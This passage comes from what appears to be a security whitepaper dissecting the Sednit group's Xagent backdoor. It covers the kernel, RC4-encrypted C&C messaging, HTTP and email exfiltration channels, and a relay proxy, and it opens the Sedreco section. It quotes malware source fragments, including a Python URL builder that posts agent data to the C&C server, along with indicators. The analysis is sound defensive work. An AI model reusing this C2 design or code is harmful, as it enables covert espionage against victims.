   [\ldots]local_storage_ = new LocalStorage(path_Xagent); ➊
   [...]
   cryptor_ = new Cryptor(kernel_main_crypto_key, sizeof(kernel_main_crypto_
   key)); ➋
   [...]
   channel_controller_ = new ChannelController(this); ➌
   reserved_ = new ReservedApi(); ➍
   [\ldots]modules .insert(modules .begin(), this); O
}
```
- ➊ Instantiation of a LocalStorage object, which is the kernel store. It contains both a file-based storage for the communications with the C&C server, and an SQLite3 *[\[15\]](#page-50-8)* database to store various configuration parameters.
- ➋ Instantiation of a Cryptor object, which is the cryptographic engine of the kernel. It will serve in particular to encrypt the communications with the C&C server.
- ➌ Instantiation of a ChannelController object, which is the interface to contact the C&C server, as we will explain later.
- ➍ Instantiation of a ReservedApi object. It implements some helperfunctions used by the kernel, like ReservedApi::initAgentId() to generate a 4-byte ID for the **Xagent** infected computer.
- ➎ The kernel being a module, it inserts itself in the list of modules whose execution will be managed.

In the kernel constructor code and elsewhere, important strings are accessed through a class named Coder, which is a wrapper around an encrypted string.The string is then decrypted on-demand by an exclusive-or (XOR) with a key defined at the time the Coder object was instantiated.



For example, in the following code snippet KERNEL\_PATH\_MAIN\_KEY is the encrypted string and mask the key, while the decrypted string is then retrieved by calling the method Coder::getDencodeAscii() [sic].

```
Coder* coder = new Coder((u_char *)KERNEL_PATH_MAIN KEY,
                              sizeof(KERNEL_PATH_MAIN_KEY), mask, sizeof(mask) );
string name bd = coder->getDencodeAscii();
```
This mechanism theoretically allows Xagent to keep strings encrypted until they are used. Nevertheless, a macro in the source code allows them to be left unencrypted (the key in Coder being forced to zeros), which is actually the case in all Linux binaries we analyzed. On the other hand, the Coder class is indeed used with encrypted strings in Windows Xagent.



The kernel constructor code refers to some configuration parameters whose values are hardcoded in the header file AgentKernel.h. The definitions of these parameters appear to have been automatically extracted from a XML file, as shown for example below for the **Xagent** mutex name.

```
/* <xmlblok config="MESSAGE" type="u_char"><![CDATA[ */ static /* 
   ]]> */
   /* <type><![CDATA[ */ wchar_t /* ]]> */ /* </type> */
   /* <static><![CDATA[ */ MUTEX_OF_XAGENT [] = /* ]]></static>
   */
   /* <config operation="L'unicode'={byte}"><![CDATA[
L"XSQWERSystemCriticalSection_for_1232321" /* ]]> */ ; /* </
  config> */
   /* </xmlblok> */
```


### <span id="page-17-0"></span>Core Logic

As for all modules, the core logic of the kernel lies in its run() method, on which an execution thread has been created by the previously described startwork() method. The purpose of the kernel run() method is to relay the communications between the modules and the C&C server, as shown in Figure 5, and as described below.





#### <span id="page-18-0"></span>Hello Message

First things first, AgentKernel::run() reports the list of installed modules to the C&C server. More precisely, the kernel behaves as if it had received a command called PING REQUEST from the C&C server (the kernel's commands will be described in the following section). It then builds a report in a ModuleMsg object, which is the class encapsulating messages to or from modules, and whose important fields are shown in the following code snippet.

```
class ModuleMsg
{
private:
   // ID агента от/кому предназначено сообщение
   /* Translates to: The agent ID from/to whom the message is intended */
   int agentId;
   // ID модуля от/кому предназначено сообщение
   /*Translates to: The module ID from/to whom the message is intended */u_short modId;
   // ID команды, которую выполнил модуль или которую нужно выполнить
   /* Translates to: ID of the command that was executed, or will be executed */u_char cmdId;
   // Указатель на память, где лежат данные команды
   /* Translates to: Pointer to the memory where data are */
   u_char* data;
[...]
}
```
In this report message the modId field is set to the kernel ID 0x0002, cmdId to PING REQUEST, and data points to the list of installed module IDs separated by the character #.

The ModuleMsg object is then passed to the AgentKernel::translateToController() method, which takes charge of its encryption, resulting in a CryptRawPacket object. This object just contains a pointer to a buffer whose format is described in Figure 6.





The buffer starts with a header composed of the agent ID and a checksum calculated on the rest of the data. This checksum is a 2-byte cyclic redundancy check (CRC) *[\[16\]](#page-50-9)* calculated on the data with a 2-byte pseudo-randomly generated polynomial. These two values are appended to each other to form the checksum field 4-byte value.

<span id="page-19-0"></span>Then comes the serialized ModuleMsg object followed by an 11-byte value named DATA\_TOKEN, both RC4-encrypted. The DATA\_TOKEN value is hardcoded in the source code and probably serves to check the integrity of the message during decryption by the C&C server. The key used for RC4-encryption is the concatenation of a hardcoded 50-byte value and a pseudo-randomly generated 4-byte value, named register and appended to the encrypted data.



The exact same 50-byte value is used to form an RC4-key, also with a"register", in Downdelph and Seduploader.

As shown in  $Figure 5$ , the resulting buffer is written into a file maintained by the LocalStorage object. The encrypted data are then retrieved from this file and sent to the C&C server by the ChannelController::sendDataToServer() method, through the currently selected channel (channel implementation will be described in the next section).

### Communications Loop

As shown in Figure 5, AgentKernel:: run() then enters in an infinite loop relaying communications between the modules and the C&C server:

- It fetches ModuleMsg objects from the modules, which are then transmitted to the C&C server by the process previously described for the initial report. For example, the RemoteKeylogger module regularly sends a message containing the captured keystrokes to the C&C server.
- It retrieves CryptRawPacket objects sent by the C&C server from a  $C_{++}$  vector dubbed  $\sigma$  get questions and filled by the ChannelController::getDataFromServer() method. Those objects are decrypted and deserialized into ModuleMsg objects, which are then transmitted to the intended module. For example, the C&C server can send a message with the command START for the RemoteKeylogger module, which then begins its keylogging activity.

#### Accepted Commands

Table 2. AgentKernel accepted commands

The kernel accepts 12 different commands from the C&C server, as listed in Table 2. In practice these commands are integer values corresponding to macros defined in the source code.





<span id="page-20-0"></span>

### Communication Channels

The ChannelController object is in charge of contacting the C&C server through the currently selected communication channel, as shown in Figure 5. This controller is unaware of the underlying implementation of the channel, and can use for that purpose any object implementing the abstract class named IAgentChannel.

The Linux source code contains two channels, one using HTTP and one using emails, as described in Table 3.



Each channel is identified by a 2-byte ID similar to the previously described module ID. There exists an implementation for the HTTP-based channel on Windows, while we only found a channel to *send* emails, without the ability to *receive* emails, on this platform.

By implementing the IAgentChannel abstract class, the channels provide a getRawPacket() method to fetch a message from the C&C server, and a sendRawPacket() method to send a message to the C&C server. As previously explained, those messages are CryptRawPacket objects. We describe in this section the implementations of these methods for the two Linux channels.



While Xagent samples usually come with only one channel, the Channel-Controller object can manage several of them in parallel. In particular it will automatically switch to a different channel—if there is one—in case the currently selected one is broken, as shown in Figure 5.Additionally, the operators can deploy a completely new channel through the previously described LOAD\_NEW\_CHANNEL kernel command.



### <span id="page-21-0"></span>**HttpChannel**

The  $H_t$ ttpChannel::getRawPacket() method is implemented as a  $H$ TTP GET request—the message from the server being then in the HTTP answer body—while HttpChannel: : sendRawPacket() is an **HTTP POST** request, whose body contains the message. The C&C IP address is hardcoded in the associated header file HttpChannel.h.

Both GET and POST requests are done on a URL following the format pictured in Figure 7.





Roughly summarized, this URL is a series of pseudo-randomly chosen parameters associated with pseudo-randomly generated values, **except** for a special parameter called mark. This special parameter (whose value is set to ai in the Linux source code) is associated with a so-called token, which is a 20-byte value encoding the agent ID in the format pictured in Figure 8.



Figure 8. Format of the **token** value

In this token, the Key is pseudo-randomly generated, while URL\_TOKEN is hardcoded in the source code and probably serves to check the integrity of the message by the C&C server.

The bodies of the POST requests, and of the responses to GET requests, follow exactly the same format as the token, except that they contain a CryptRawPacket object in place of the agent ID. Also, the hardcoded value is a different one, called DATA\_TOKEN by the developers.

### MailChannel

The MailChannel object is an implementation of **Xagent** communication channel over emails, where messages are sent and received as attachments to emails.

During an investigation, we discovered the source code of a proxy server employed to relay traffic between Xagent infected computers using MailChannel (dubbed "agents" hereafter) and a C&C server. This source code was left in an open directory on the proxy server, which was then indexed by the Google search engine.



<span id="page-22-0"></span>The proxy code is a set of Python scripts containing more than 12,200 lines of code among 14 files; the files are shown in Figure 9. It also contains some log files indicating it was in use from April 2015 to June 2015.



#### Figure 9. Proxy server source files

As can be seen from the files' names, the proxy is actually more than a simple relay of communications: it translates the email channel protocol from the agents into HTTP requests for the C&C server. Therefore, we decided to include this proxy in our analysis of the email communication channel. Figure 10 represents the whole communication workflow that will be described in this section.



<span id="page-23-0"></span>





<span id="page-24-0"></span>f.

The proxy source code contains a few unused instructions related to agents communicating over HTTP, i.e. using HttpChannel rather than MailChannel. Nevertheless, the main class responsible for relaying HTTP traffic from agents—named W3Server—is absent and its instantiation has been commented out. Similar to **Xagent**, the operators therefore seem to deploy the components of the proxy server only if needed, and this one was intended to relay MailChannel traffic only.

### On the Agent

The MailChannel::sendRawPacket() method is in charge of sending CryptRawPacket objects as email attachments. For that purpose, the code contains an SMTP server address with an email address and a password to log in, plus a recipient email address to which the emails will be sent. Depending on the sample, this recipient email address may belong to a freemail provider, a custom Sednit domain, or even a hacked target.

Building a C&C protocol over email brings at least two problems for the operators: they need to be able to distinguish **Xagent** emails from unrelated emails in the inbox (like spam emails), and they need to bypass spam filters. To do so, they implemented a protocol named P2Scheme (and dubbed"P2" hereafter), which defines the format of the emails. This protocol is described as a"level 2 protocol" by the developers, and defines the following email fields:

• The email subject is the base64 encoding of a value following the format pictured in Figure 11.



Figure 11. Email subject generated by the P2 protocol.

In this format, the Key is pseudo-randomly generated, while SUBJ\_TOKEN is a 7-byte value hardcoded in the source code and strangely containing the string "china" (prefixed with bytes 0x55 0xAA). This specific subject serves to distinguish **Xagent** emails from unrelated emails in an inbox, as we will explain.

- The email body and the attachment name are the base64 encodings of pseudo-randomly generated values.
- The boundary value, used to separate a MIME multipart message in parts *[\[17\]](#page-50-10)*, is a pseudorandomly generated value.

Nevertheless, in practice only the boundary is actually generated with the P2 protocol, as the code to generate the others fields has been commented out in the Linux source code. Instead, these fields are set to fixed values, likely chosen to avoid attracting attention from Georgian targets:

- the email subject is set to piradi nomeri, which refers to a national ID number in Georgian
- the email body is set to gamarjoba, which means hello in Georgian
- the attachment name is set to detaluri X.dat, where X is the current time (detaluri means detailed in Georgian)





Georgian institutions are well-known targets of the Sednit group, as documented by FireEye in 2014 *[9]*.

Once the email has been built, the CryptRawPacket object is added as an attachment. Finally, the email is sent with the SMTP protocol over TLS to the recipient email address (exfil@example.com in Figure 10). It will be retrieved by the proxy server, and the message will be forwarded to the C&C server, as we will describe below.

In the other direction, the MailChannel::getRawPacket() method retrieves emails containing messages from the C&C server with the POP3 protocol over TLS. The email address to receive messages is a different one than the one used to send messages (orders@example.com in Figure 10). For each received email, the method checks that the subject is set to piradi nomeri and, if so, instantiates a CryptRawPacket object from the attachment, which is then transmitted to the intended module.

#### On the Proxy Server

The MailServer.py script manages the communications by emails with the agents. To do so, it regularly fetches emails from the inbox agents have sent their messages to (exfil@example.com in Figure 10).

The script then checks for each email whether the subject matches the P2 protocol; that is, if once decoded it contains the SUBJ\_TOKEN value (see Figure 11).Alternatively, it checks whether the subject is set to piradi nomeri, which is the case with the Linux source code as we just explained.

If the subject is valid, MailServer.py stores the email attachment into a "FROM" folder associated with the sender agent, using a custom format defined in a class named P3Scheme. This format, dubbed "level 3 protocol", is a variation of the one presented in  $Figure 8$  for the HTTP token: namely, the length of Junk is set to 9 and the hardcoded value is different.



The script LocalStorage.py manages a storage with a"FROM" and"TO" folder for each agent that sent an email to the monitored inbox (the agent ID being retrieved from the CryptRawPacket attached to the email).

The second important script is  $w3s.py$ , which manages the HTTP communications with the C&C server. For all known agents, the script retrieves the messages dropped in the"FROM" folder, and sends them to the C&C server in the body of a HTTP POST request. The URL for this request is built by the following Python code:

```
BASE_URL = "http://" + XAS_IP + XAS_GATE
def url for agent(agent id):
  url = BASE_URL + "?s=" + P3_Scheme.pack_service_data(struct.pack("<I", SERVER
   UID) +
       "&a=" + P3_Scheme.pack_data(struct.pack("<I", agent_id))
   return url
```
The values XAS\_IP and XAS\_GATE are respectively the C&C server address and URL path, while SERVER UID is a 4-byte value identifying the proxy server. The P3 Scheme.pack service data() method encodes data following the previously-described P3 format.



<span id="page-26-0"></span>In the other direction, the w3s.py script regularly sends a HTTP GET request to the C&C server, on the URL previously described, for all known agents. The body of the C&C answer is a message encoded with the P3 protocol that will be stored in the "TO" folder. Then, the MailServer.py script will retrieve the message and attach it to an email following the P2 protocol, which will be sent to the agent.



From the log files contained in the proxy open folder, we can infer that it was a Windows server configured in the Russian language (Python console error messages were output in Russian language).

### Conclusion and Open Questions

Xagent is a well-designed backdoor that has become the flagship espionage malware of the Sednit group over the past few years. The ability to communicate over HTTP or via emails make it a versatile tool for the operators.

Moreover, the existence of **Xagent** versions for Windows, Linux and iOS shows the importance of this backdoorin their arsenal.We speculate that there are versions for others platforms, likeAndroid.



### <span id="page-27-0"></span>**Sedreco: The Flexible Backdoor**

### **Identikit**

*Sedreco* serves as a spying backdoor, whose functionalities can be extended with dynamically loaded plugins. It is made up of two distinct components: a dropper and the persistent payload installed by this dropper.

Alternative Names

AZZY

#### Usage

Sedreco is deployed on targets deemed interesting after a reconnaissance phase. It serves for long-term espionage, thanks to the numerous commands provided by its payload.

#### Known period of activity

May 2012 to July 2016. Probably still in use at the time of writing (August 2016).

#### Known deployment methods

- Downloaded by Seduploader
- Downloaded by Downdelph

#### Distinguishing characteristics

- The **Sedreco** payload relies on a configuration usually stored in a registry key named Path, or in a file named msd, and initially embedded in the Sedreco dropper
- The Sedreco payload creates a mutex named MutYzAz or AZZYMTX
- The inbound and outbound communications of **Sedreco**'s payload with its C&C server are buffered into two files, respectively named 2315tmp.dat and 4964tmp.dat



### <span id="page-28-0"></span>**Context**

Sedreco has two binary components, a dropper and the spying backdoor *usually* contained in this dropper. The dropper part of **Sedreco** has also been used to deploy a different payload: a lightweight downloader (not described in this whitepaper) named msdeltemp.dll by its developers.

We believe **Sedreco** was first used in 2012, while our analysis was performed on samples compiled mid-2016.

### Dropper Workflow

The workflow of **Sedreco's** dropper is composed of the five steps presented in Figure 12.

